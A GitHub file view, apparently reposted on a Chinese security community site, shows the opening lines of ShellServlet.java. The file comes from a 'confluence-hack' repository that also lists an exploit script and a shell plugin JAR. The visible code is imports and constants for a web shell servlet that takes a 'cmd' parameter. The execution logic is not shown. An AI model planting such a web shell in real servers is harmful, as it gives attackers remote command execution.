 Files
main
Go to file
t
plugin_shellplug/com/jsos/shell
ShellServlet.java
README.md
audit_log.png
exploit.py
plugin.png
plugin_shellplug.jar
confluence-hack / plugin_shellplug / com / jsos / shell / ShellServlet.java
Code Blame 536 lines (510 loc) · 21.3 KB Code 55% faster with GitHub Copilot
22 import javax.servlet.ServletException;
23 import javax.servlet.ServletConfig;
24 import java.util.Hashtable;
25 import javax.servlet.ServletContext;
26 import javax.servlet.http.HttpServlet;
27
28 public class ShellServlet extends HttpServlet
29 {
30 private static final String VERSION = "ver. 2.1";
31 private static final String CPR = "&copy;&nbsp;<a href=mailto:info@servletsuite.com>Coldbeans</a>&nbsp;";
32 private static Object SessionIdLock;
33 private static final int HOW_LONG = 6;
34 private static final int MAX_WML = 900;
35 private static final String DEFBGCOLOR = "#000000";
36 private static final String DEFBGCOLOR1 = "#D3D3D3";
37 private static final String DEFFGCOLOR = "#008000";
38 private static final String DEFFGCOLOR1 = "#000000";
39 private static final String DEFFRAMES = "80%,20%";
40 private static final String DEFTITLE = "Coldbeans Shell Servlet";
41 private static final String DEFPREFIX = "";
42 private static final String CONFIG = "config";
43 private static final String FICT = "fct";
44 private static final String CMD = "cmd";
45 private static final String ACTION = "act";
46 private static final String UPFRAME = "1";
47 private static final String DOWNFRAME = "2";
48 private static final String RUNCMD = "3";
49 private static final String HISTORY = "4";
50 private static final String TITLE = "title";
51 private static final String PREFIX = "prefix";
52 private static final String BGCOLOR = "bgcolor";
53 private static final String BGCOLOR1 = "bgcolor1";
54 private static final String FGCOLOR = "fgcolor";
55 private static final String FGCOLOR1 = "fgcolor1";
56 private static final String FACE = "face";
57 private static final String SIZE = "size";
58 private static final String FRAMES = "frames";
59 private static String NEWLINE;
60 private static String separator;
61 private static String OS;
62 private ServletContext context;
63 private Hashtable cnf;
64
65 public void init(final ServletConfig servletConfig) throws ServletException {
66 super.init(servletConfig);
67 this.context = servletConfig.getServletContext();
奇安信攻防社区